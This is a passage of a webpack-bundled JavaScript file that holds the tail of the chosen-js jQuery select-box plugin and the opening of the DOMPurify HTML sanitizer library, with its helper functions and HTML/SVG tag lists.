$.fn.extend({\n    chosen: function(options) {\n      if (!AbstractChosen.browser_is_supported()) {\n        return this;\n      }\n      return this.each(function(input_field) {\n        var $this, chosen;\n        $this = $(this);\n        chosen = $this.data('chosen');\n        if (options === 'destroy') {\n          if (chosen instanceof Chosen) {\n            chosen.destroy();\n          }\n          return;\n        }\n        if (!(chosen instanceof Chosen)) {\n          $this.data('chosen', new Chosen(this, options));\n        }\n      });\n    }\n  });\n\n  Chosen = (function(superClass) {\n    extend(Chosen, superClass);\n\n    function Chosen() {\n      return Chosen.__super__.constructor.apply(this, arguments);\n    }\n\n    Chosen.prototype.setup = function() {\n      this.form_field_jq = $(this.form_field);\n      return this.current_selectedIndex = this.form_field.selectedIndex;\n    };\n\n    Chosen.prototype.set_up_html = function() {\n      var container_classes, container_props;\n      container_classes = [\"chosen-container\"];\n      container_classes.push(\"chosen-container-\" + (this.is_multiple ? \"multi\" : \"single\"));\n      if (this.inherit_select_classes && this.form_field.className) {\n        container_classes.push(this.form_field.className);\n      }\n      if (this.is_rtl) {\n        container_classes.push(\"chosen-rtl\");\n      }\n      container_props = {\n        'class': container_classes.join(' '),\n        'title': this.form_field.title\n      };\n      if (this.form_field.id.length) {\n        container_props.id = this.form_field.id.replace(/[^\\w]/g, '_') + \"_chosen\";\n      }\n      this.container = $(\"<div />\", container_props);\n      this.container.width(this.container_width());\n      if (this.is_multiple) {\n        this.container.html(this.get_multi_html());\n      } else {\n        this.container.html(this.get_single_html());\n      }\n      this.form_field_jq.hide().after(this.container);\n      this.dropdown = this.container.find('div.chosen-drop').first();\n      this.search_field = this.container.find('input').first();\n      this.search_results = this.container.find('ul.chosen-results').first();\n      this.search_field_scale();\n      this.search_no_results = this.container.find('li.no-results').first();\n      if (this.is_multiple) {\n        this.search_choices = this.container.find('ul.chosen-choices').first();\n        this.search_container = this.container.find('li.search-field').first();\n      } else {\n        this.search_container = this.container.find('div.chosen-search').first();\n        this.selected_item = this.container.find('.chosen-single').first();\n      }\n      this.results_build();\n      this.set_tab_index();\n      return this.set_label_behavior();\n    };\n\n    Chosen.prototype.on_ready = function() {\n      return this.form_field_jq.trigger(\"chosen:ready\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.register_observers = function() {\n      this.container.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mousedown.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mouseenter.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_enter(evt);\n        };\n      })(this));\n      this.container.on('mouseleave.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_leave(evt);\n        };\n      })(this));\n      this.search_results.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseup(evt);\n        };\n      })(this));\n      this.search_results.on('mouseover.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseover(evt);\n        };\n      })(this));\n      this.search_results.on('mouseout.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseout(evt);\n        };\n      })(this));\n      this.search_results.on('mousewheel.chosen DOMMouseScroll.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mousewheel(evt);\n        };\n      })(this));\n      this.search_results.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchstart(evt);\n        };\n      })(this));\n      this.search_results.on('touchmove.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchmove(evt);\n        };\n      })(this));\n      this.search_results.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchend(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:updated.chosen\", (function(_this) {\n        return function(evt) {\n          _this.results_update_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:activate.chosen\", (function(_this) {\n        return function(evt) {\n          _this.activate_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:open.chosen\", (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:close.chosen\", (function(_this) {\n        return function(evt) {\n          _this.close_field(evt);\n        };\n      })(this));\n      this.search_field.on('blur.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_blur(evt);\n        };\n      })(this));\n      this.search_field.on('keyup.chosen', (function(_this) {\n        return function(evt) {\n          _this.keyup_checker(evt);\n        };\n      })(this));\n      this.search_field.on('keydown.chosen', (function(_this) {\n        return function(evt) {\n          _this.keydown_checker(evt);\n        };\n      })(this));\n      this.search_field.on('focus.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_focus(evt);\n        };\n      })(this));\n      this.search_field.on('cut.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      this.search_field.on('paste.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      if (this.is_multiple) {\n        return this.search_choices.on('click.chosen', (function(_this) {\n          return function(evt) {\n            _this.choices_click(evt);\n          };\n        })(this));\n      } else {\n        return this.container.on('click.chosen', function(evt) {\n          evt.preventDefault();\n        });\n      }\n    };\n\n    Chosen.prototype.destroy = function() {\n      $(this.container[0].ownerDocument).off('click.chosen', this.click_test_action);\n      if (this.form_field_label.length > 0) {\n        this.form_field_label.off('click.chosen');\n      }\n      if (this.search_field[0].tabIndex) {\n        this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;\n      }\n      this.container.remove();\n      this.form_field_jq.removeData('chosen');\n      return this.form_field_jq.show();\n    };\n\n    Chosen.prototype.search_field_disabled = function() {\n      this.is_disabled = this.form_field.disabled || this.form_field_jq.parents('fieldset').is(':disabled');\n      this.container.toggleClass('chosen-disabled', this.is_disabled);\n      this.search_field[0].disabled = this.is_disabled;\n      if (!this.is_multiple) {\n        this.selected_item.off('focus.chosen', this.activate_field);\n      }\n      if (this.is_disabled) {\n        return this.close_field();\n      } else if (!this.is_multiple) {\n        return this.selected_item.on('focus.chosen', this.activate_field);\n      }\n    };\n\n    Chosen.prototype.container_mousedown = function(evt) {\n      var ref;\n      if (this.is_disabled) {\n        return;\n      }\n      if (evt && ((ref = evt.type) === 'mousedown' || ref === 'touchstart') && !this.results_showing) {\n        evt.preventDefault();\n      }\n      if (!((evt != null) && ($(evt.target)).hasClass(\"search-choice-close\"))) {\n        if (!this.active_field) {\n          if (this.is_multiple) {\n            this.search_field.val(\"\");\n          }\n          $(this.container[0].ownerDocument).on('click.chosen', this.click_test_action);\n          this.results_show();\n        } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents(\"a.chosen-single\").length)) {\n          evt.preventDefault();\n          this.results_toggle();\n        }\n        return this.activate_field();\n      }\n    };\n\n    Chosen.prototype.container_mouseup = function(evt) {\n      if (evt.target.nodeName === \"ABBR\" && !this.is_disabled) {\n        return this.results_reset(evt);\n      }\n    };\n\n    Chosen.prototype.search_results_mousewheel = function(evt) {\n      var delta;\n      if (evt.originalEvent) {\n        delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;\n      }\n      if (delta != null) {\n        evt.preventDefault();\n        if (evt.type === 'DOMMouseScroll') {\n          delta = delta * 40;\n        }\n        return this.search_results.scrollTop(delta + this.search_results.scrollTop());\n      }\n    };\n\n    Chosen.prototype.blur_test = function(evt) {\n      if (!this.active_field && this.container.hasClass(\"chosen-container-active\")) {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.close_field = function() {\n      $(this.container[0].ownerDocument).off(\"click.chosen\", this.click_test_action);\n      this.active_field = false;\n      this.results_hide();\n      this.container.removeClass(\"chosen-container-active\");\n      this.clear_backstroke();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.search_field.blur();\n    };\n\n    Chosen.prototype.activate_field = function() {\n      if (this.is_disabled) {\n        return;\n      }\n      this.container.addClass(\"chosen-container-active\");\n      this.active_field = true;\n      this.search_field.val(this.search_field.val());\n      return this.search_field.focus();\n    };\n\n    Chosen.prototype.test_active_click = function(evt) {\n      var active_container;\n      active_container = $(evt.target).closest('.chosen-container');\n      if (active_container.length && this.container[0] === active_container[0]) {\n        return this.active_field = true;\n      } else {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.results_build = function() {\n      this.parsing = true;\n      this.selected_option_count = null;\n      this.results_data = SelectParser.select_to_array(this.form_field);\n      if (this.is_multiple) {\n        this.search_choices.find(\"li.search-choice\").remove();\n      } else {\n        this.single_set_selected_text();\n        if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {\n          this.search_field[0].readOnly = true;\n          this.container.addClass(\"chosen-container-single-nosearch\");\n        } else {\n          this.search_field[0].readOnly = false;\n          this.container.removeClass(\"chosen-container-single-nosearch\");\n        }\n      }\n      this.update_results_content(this.results_option_build({\n        first: true\n      }));\n      this.search_field_disabled();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.parsing = false;\n    };\n\n    Chosen.prototype.result_do_highlight = function(el) {\n      var high_bottom, high_top, maxHeight, visible_bottom, visible_top;\n      if (el.length) {\n        this.result_clear_highlight();\n        this.result_highlight = el;\n        this.result_highlight.addClass(\"highlighted\");\n        maxHeight = parseInt(this.search_results.css(\"maxHeight\"), 10);\n        visible_top = this.search_results.scrollTop();\n        visible_bottom = maxHeight + visible_top;\n        high_top = this.result_highlight.position().top + this.search_results.scrollTop();\n        high_bottom = high_top + this.result_highlight.outerHeight();\n        if (high_bottom >= visible_bottom) {\n          return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);\n        } else if (high_top < visible_top) {\n          return this.search_results.scrollTop(high_top);\n        }\n      }\n    };\n\n    Chosen.prototype.result_clear_highlight = function() {\n      if (this.result_highlight) {\n        this.result_highlight.removeClass(\"highlighted\");\n      }\n      return this.result_highlight = null;\n    };\n\n    Chosen.prototype.results_show = function() {\n      if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n        this.form_field_jq.trigger(\"chosen:maxselected\", {\n          chosen: this\n        });\n        return false;\n      }\n      this.container.addClass(\"chosen-with-drop\");\n      this.results_showing = true;\n      this.search_field.focus();\n      this.search_field.val(this.get_search_field_value());\n      this.winnow_results();\n      return this.form_field_jq.trigger(\"chosen:showing_dropdown\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.update_results_content = function(content) {\n      return this.search_results.html(content);\n    };\n\n    Chosen.prototype.results_hide = function() {\n      if (this.results_showing) {\n        this.result_clear_highlight();\n        this.container.removeClass(\"chosen-with-drop\");\n        this.form_field_jq.trigger(\"chosen:hiding_dropdown\", {\n          chosen: this\n        });\n      }\n      return this.results_showing = false;\n    };\n\n    Chosen.prototype.set_tab_index = function(el) {\n      var ti;\n      if (this.form_field.tabIndex) {\n        ti = this.form_field.tabIndex;\n        this.form_field.tabIndex = -1;\n        return this.search_field[0].tabIndex = ti;\n      }\n    };\n\n    Chosen.prototype.set_label_behavior = function() {\n      this.form_field_label = this.form_field_jq.parents(\"label\");\n      if (!this.form_field_label.length && this.form_field.id.length) {\n        this.form_field_label = $(\"label[for='\" + this.form_field.id + \"']\");\n      }\n      if (this.form_field_label.length > 0) {\n        return this.form_field_label.on('click.chosen', this.label_click_handler);\n      }\n    };\n\n    Chosen.prototype.show_search_field_default = function() {\n      if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {\n        this.search_field.val(this.default_text);\n        return this.search_field.addClass(\"default\");\n      } else {\n        this.search_field.val(\"\");\n        return this.search_field.removeClass(\"default\");\n      }\n    };\n\n    Chosen.prototype.search_results_mouseup = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target.length) {\n        this.result_highlight = target;\n        this.result_select(evt);\n        return this.search_field.focus();\n      }\n    };\n\n    Chosen.prototype.search_results_mouseover = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target) {\n        return this.result_do_highlight(target);\n      }\n    };\n\n    Chosen.prototype.search_results_mouseout = function(evt) {\n      if ($(evt.target).hasClass(\"active-result\") || $(evt.target).parents('.active-result').first()) {\n        return this.result_clear_highlight();\n      }\n    };\n\n    Chosen.prototype.choice_build = function(item) {\n      var choice, close_link;\n      choice = $('<li />', {\n        \"class\": \"search-choice\"\n      }).html(\"<span>\" + (this.choice_label(item)) + \"</span>\");\n      if (item.disabled) {\n        choice.addClass('search-choice-disabled');\n      } else {\n        close_link = $('<a />', {\n          \"class\": 'search-choice-close',\n          'data-option-array-index': item.array_index\n        });\n        close_link.on('click.chosen', (function(_this) {\n          return function(evt) {\n            return _this.choice_destroy_link_click(evt);\n          };\n        })(this));\n        choice.append(close_link);\n      }\n      return this.search_container.before(choice);\n    };\n\n    Chosen.prototype.choice_destroy_link_click = function(evt) {\n      evt.preventDefault();\n      evt.stopPropagation();\n      if (!this.is_disabled) {\n        return this.choice_destroy($(evt.target));\n      }\n    };\n\n    Chosen.prototype.choice_destroy = function(link) {\n      if (this.result_deselect(link[0].getAttribute(\"data-option-array-index\"))) {\n        if (this.active_field) {\n          this.search_field.focus();\n        } else {\n          this.show_search_field_default();\n        }\n        if (this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1) {\n          this.results_hide();\n        }\n        link.parents('li').first().remove();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.results_reset = function() {\n      this.reset_single_select_options();\n      this.form_field.options[0].selected = true;\n      this.single_set_selected_text();\n      this.show_search_field_default();\n      this.results_reset_cleanup();\n      this.trigger_form_field_change();\n      if (this.active_field) {\n        return this.results_hide();\n      }\n    };\n\n    Chosen.prototype.results_reset_cleanup = function() {\n      this.current_selectedIndex = this.form_field.selectedIndex;\n      return this.selected_item.find(\"abbr\").remove();\n    };\n\n    Chosen.prototype.result_select = function(evt) {\n      var high, item;\n      if (this.result_highlight) {\n        high = this.result_highlight;\n        this.result_clear_highlight();\n        if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n          this.form_field_jq.trigger(\"chosen:maxselected\", {\n            chosen: this\n          });\n          return false;\n        }\n        if (this.is_multiple) {\n          high.removeClass(\"active-result\");\n        } else {\n          this.reset_single_select_options();\n        }\n        high.addClass(\"result-selected\");\n        item = this.results_data[high[0].getAttribute(\"data-option-array-index\")];\n        item.selected = true;\n        this.form_field.options[item.options_index].selected = true;\n        this.selected_option_count = null;\n        if (this.is_multiple) {\n          this.choice_build(item);\n        } else {\n          this.single_set_selected_text(this.choice_label(item));\n        }\n        if (this.is_multiple && (!this.hide_results_on_select || (evt.metaKey || evt.ctrlKey))) {\n          if (evt.metaKey || evt.ctrlKey) {\n            this.winnow_results({\n              skip_highlight: true\n            });\n          } else {\n            this.search_field.val(\"\");\n            this.winnow_results();\n          }\n        } else {\n          this.results_hide();\n          this.show_search_field_default();\n        }\n        if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {\n          this.trigger_form_field_change({\n            selected: this.form_field.options[item.options_index].value\n          });\n        }\n        this.current_selectedIndex = this.form_field.selectedIndex;\n        evt.preventDefault();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.single_set_selected_text = function(text) {\n      if (text == null) {\n        text = this.default_text;\n      }\n      if (text === this.default_text) {\n        this.selected_item.addClass(\"chosen-default\");\n      } else {\n        this.single_deselect_control_build();\n        this.selected_item.removeClass(\"chosen-default\");\n      }\n      return this.selected_item.find(\"span\").html(text);\n    };\n\n    Chosen.prototype.result_deselect = function(pos) {\n      var result_data;\n      result_data = this.results_data[pos];\n      if (!this.form_field.options[result_data.options_index].disabled) {\n        result_data.selected = false;\n        this.form_field.options[result_data.options_index].selected = false;\n        this.selected_option_count = null;\n        this.result_clear_highlight();\n        if (this.results_showing) {\n          this.winnow_results();\n        }\n        this.trigger_form_field_change({\n          deselected: this.form_field.options[result_data.options_index].value\n        });\n        this.search_field_scale();\n        return true;\n      } else {\n        return false;\n      }\n    };\n\n    Chosen.prototype.single_deselect_control_build = function() {\n      if (!this.allow_single_deselect) {\n        return;\n      }\n      if (!this.selected_item.find(\"abbr\").length) {\n        this.selected_item.find(\"span\").first().after(\"<abbr class=\\\"search-choice-close\\\"></abbr>\");\n      }\n      return this.selected_item.addClass(\"chosen-single-with-deselect\");\n    };\n\n    Chosen.prototype.get_search_field_value = function() {\n      return this.search_field.val();\n    };\n\n    Chosen.prototype.get_search_text = function() {\n      return $.trim(this.get_search_field_value());\n    };\n\n    Chosen.prototype.escape_html = function(text) {\n      return $('<div/>').text(text).html();\n    };\n\n    Chosen.prototype.winnow_results_set_highlight = function() {\n      var do_high, selected_results;\n      selected_results = !this.is_multiple ? this.search_results.find(\".result-selected.active-result\") : [];\n      do_high = selected_results.length ? selected_results.first() : this.search_results.find(\".active-result\").first();\n      if (do_high != null) {\n        return this.result_do_highlight(do_high);\n      }\n    };\n\n    Chosen.prototype.no_results = function(terms) {\n      var no_results_html;\n      no_results_html = this.get_no_results_html(terms);\n      this.search_results.append(no_results_html);\n      return this.form_field_jq.trigger(\"chosen:no_results\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.no_results_clear = function() {\n      return this.search_results.find(\".no-results\").remove();\n    };\n\n    Chosen.prototype.keydown_arrow = function() {\n      var next_sib;\n      if (this.results_showing && this.result_highlight) {\n        next_sib = this.result_highlight.nextAll(\"li.active-result\").first();\n        if (next_sib) {\n          return this.result_do_highlight(next_sib);\n        }\n      } else {\n        return this.results_show();\n      }\n    };\n\n    Chosen.prototype.keyup_arrow = function() {\n      var prev_sibs;\n      if (!this.results_showing && !this.is_multiple) {\n        return this.results_show();\n      } else if (this.result_highlight) {\n        prev_sibs = this.result_highlight.prevAll(\"li.active-result\");\n        if (prev_sibs.length) {\n          return this.result_do_highlight(prev_sibs.first());\n        } else {\n          if (this.choices_count() > 0) {\n            this.results_hide();\n          }\n          return this.result_clear_highlight();\n        }\n      }\n    };\n\n    Chosen.prototype.keydown_backstroke = function() {\n      var next_available_destroy;\n      if (this.pending_backstroke) {\n        this.choice_destroy(this.pending_backstroke.find(\"a\").first());\n        return this.clear_backstroke();\n      } else {\n        next_available_destroy = this.search_container.siblings(\"li.search-choice\").last();\n        if (next_available_destroy.length && !next_available_destroy.hasClass(\"search-choice-disabled\")) {\n          this.pending_backstroke = next_available_destroy;\n          if (this.single_backstroke_delete) {\n            return this.keydown_backstroke();\n          } else {\n            return this.pending_backstroke.addClass(\"search-choice-focus\");\n          }\n        }\n      }\n    };\n\n    Chosen.prototype.clear_backstroke = function() {\n      if (this.pending_backstroke) {\n        this.pending_backstroke.removeClass(\"search-choice-focus\");\n      }\n      return this.pending_backstroke = null;\n    };\n\n    Chosen.prototype.search_field_scale = function() {\n      var div, i, len, style, style_block, styles, width;\n      if (!this.is_multiple) {\n        return;\n      }\n      style_block = {\n        position: 'absolute',\n        left: '-1000px',\n        top: '-1000px',\n        display: 'none',\n        whiteSpace: 'pre'\n      };\n      styles = ['fontSize', 'fontStyle', 'fontWeight', 'fontFamily', 'lineHeight', 'textTransform', 'letterSpacing'];\n      for (i = 0, len = styles.length; i < len; i++) {\n        style = styles[i];\n        style_block[style] = this.search_field.css(style);\n      }\n      div = $('<div />').css(style_block);\n      div.text(this.get_search_field_value());\n      $('body').append(div);\n      width = div.width() + 25;\n      div.remove();\n      if (this.container.is(':visible')) {\n        width = Math.min(this.container.outerWidth() - 10, width);\n      }\n      return this.search_field.width(width);\n    };\n\n    Chosen.prototype.trigger_form_field_change = function(extra) {\n      this.form_field_jq.trigger(\"input\", extra);\n      return this.form_field_jq.trigger(\"change\", extra);\n    };\n\n    return Chosen;\n\n  })(AbstractChosen);\n\n}).call(this);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.jquery.js?\n}");

/***/ }),

/***/ "./node_modules/dompurify/dist/purify.js":
/*!***********************************************!*\
  !*** ./node_modules/dompurify/dist/purify.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/*! @license DOMPurify 2.5.8 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/2.5.8/LICENSE */\n\n(function (global, factory) {\n   true ? module.exports = factory() :\n  0;\n})(this, (function () { 'use strict';\n\n  function _typeof(obj) {\n    \"@babel/helpers - typeof\";\n\n    return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) {\n      return typeof obj;\n    } : function (obj) {\n      return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj;\n    }, _typeof(obj);\n  }\n  function _setPrototypeOf(o, p) {\n    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {\n      o.__proto__ = p;\n      return o;\n    };\n    return _setPrototypeOf(o, p);\n  }\n  function _isNativeReflectConstruct() {\n    if (typeof Reflect === \"undefined\" || !Reflect.construct) return false;\n    if (Reflect.construct.sham) return false;\n    if (typeof Proxy === \"function\") return true;\n    try {\n      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));\n      return true;\n    } catch (e) {\n      return false;\n    }\n  }\n  function _construct(Parent, args, Class) {\n    if (_isNativeReflectConstruct()) {\n      _construct = Reflect.construct;\n    } else {\n      _construct = function _construct(Parent, args, Class) {\n        var a = [null];\n        a.push.apply(a, args);\n        var Constructor = Function.bind.apply(Parent, a);\n        var instance = new Constructor();\n        if (Class) _setPrototypeOf(instance, Class.prototype);\n        return instance;\n      };\n    }\n    return _construct.apply(null, arguments);\n  }\n  function _toConsumableArray(arr) {\n    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread();\n  }\n  function _arrayWithoutHoles(arr) {\n    if (Array.isArray(arr)) return _arrayLikeToArray(arr);\n  }\n  function _iterableToArray(iter) {\n    if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n  }\n  function _unsupportedIterableToArray(o, minLen) {\n    if (!o) return;\n    if (typeof o === \"string\") return _arrayLikeToArray(o, minLen);\n    var n = Object.prototype.toString.call(o).slice(8, -1);\n    if (n === \"Object\" && o.constructor) n = o.constructor.name;\n    if (n === \"Map\" || n === \"Set\") return Array.from(o);\n    if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen);\n  }\n  function _arrayLikeToArray(arr, len) {\n    if (len == null || len > arr.length) len = arr.length;\n    for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i];\n    return arr2;\n  }\n  function _nonIterableSpread() {\n    throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n  }\n\n  var hasOwnProperty = Object.hasOwnProperty,\n    setPrototypeOf = Object.setPrototypeOf,\n    isFrozen = Object.isFrozen,\n    getPrototypeOf = Object.getPrototypeOf,\n    getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n  var freeze = Object.freeze,\n    seal = Object.seal,\n    create = Object.create; // eslint-disable-line import/no-mutable-exports\n  var _ref = typeof Reflect !== 'undefined' && Reflect,\n    apply = _ref.apply,\n    construct = _ref.construct;\n  if (!apply) {\n    apply = function apply(fun, thisValue, args) {\n      return fun.apply(thisValue, args);\n    };\n  }\n  if (!freeze) {\n    freeze = function freeze(x) {\n      return x;\n    };\n  }\n  if (!seal) {\n    seal = function seal(x) {\n      return x;\n    };\n  }\n  if (!construct) {\n    construct = function construct(Func, args) {\n      return _construct(Func, _toConsumableArray(args));\n    };\n  }\n  var arrayForEach = unapply(Array.prototype.forEach);\n  var arrayPop = unapply(Array.prototype.pop);\n  var arrayPush = unapply(Array.prototype.push);\n  var stringToLowerCase = unapply(String.prototype.toLowerCase);\n  var stringToString = unapply(String.prototype.toString);\n  var stringMatch = unapply(String.prototype.match);\n  var stringReplace = unapply(String.prototype.replace);\n  var stringIndexOf = unapply(String.prototype.indexOf);\n  var stringTrim = unapply(String.prototype.trim);\n  var regExpTest = unapply(RegExp.prototype.test);\n  var typeErrorCreate = unconstruct(TypeError);\n  function unapply(func) {\n    return function (thisArg) {\n      for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n        args[_key - 1] = arguments[_key];\n      }\n      return apply(func, thisArg, args);\n    };\n  }\n  function unconstruct(func) {\n    return function () {\n      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n        args[_key2] = arguments[_key2];\n      }\n      return construct(func, args);\n    };\n  }\n\n  /* Add properties to a lookup table */\n  function addToSet(set, array, transformCaseFunc) {\n    var _transformCaseFunc;\n    transformCaseFunc = (_transformCaseFunc = transformCaseFunc) !== null && _transformCaseFunc !== void 0 ? _transformCaseFunc : stringToLowerCase;\n    if (setPrototypeOf) {\n      // Make 'in' and truthy checks like Boolean(set.constructor)\n      // independent of any properties defined on Object.prototype.\n      // Prevent prototype setters from intercepting set as a this value.\n      setPrototypeOf(set, null);\n    }\n    var l = array.length;\n    while (l--) {\n      var element = array[l];\n      if (typeof element === 'string') {\n        var lcElement = transformCaseFunc(element);\n        if (lcElement !== element) {\n          // Config presets (e.g. tags.js, attrs.js) are immutable.\n          if (!isFrozen(array)) {\n            array[l] = lcElement;\n          }\n          element = lcElement;\n        }\n      }\n      set[element] = true;\n    }\n    return set;\n  }\n\n  /* Shallow clone an object */\n  function clone(object) {\n    var newObject = create(null);\n    var property;\n    for (property in object) {\n      if (apply(hasOwnProperty, object, [property]) === true) {\n        newObject[property] = object[property];\n      }\n    }\n    return newObject;\n  }\n\n  /* IE10 doesn't support __lookupGetter__ so lets'\n   * simulate it. It also automatically checks\n   * if the prop is function or getter and behaves\n   * accordingly. */\n  function lookupGetter(object, prop) {\n    while (object !== null) {\n      var desc = getOwnPropertyDescriptor(object, prop);\n      if (desc) {\n        if (desc.get) {\n          return unapply(desc.get);\n        }\n        if (typeof desc.value === 'function') {\n          return unapply(desc.value);\n        }\n      }\n      object = getPrototypeOf(object);\n    }\n    function fallbackValue(element) {\n      console.warn('fallback value for', element);\n      return null;\n    }\n    return fallbackValue;\n  }\n\n  var html$1 = freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);\n\n  // SVG\n  var svg$1 = freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);\n  var svgFilters = freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);\n\n  // List of SVG elements that are disallowed by default.\n  // We still need to know them so that we can do namespace\n  // checks properly in case one wants to add them to\n  // allow-list.\n  var svgDisallowed = freeze(['animate', 'color-profile', 'cursor', 'discard', 'fedropshadow', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);\n  var mathMl$1 = freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover']);\n\n  // Similarly to SVG, we want to know all MathML elements,\n  // even those that we disallow by default.\n  var 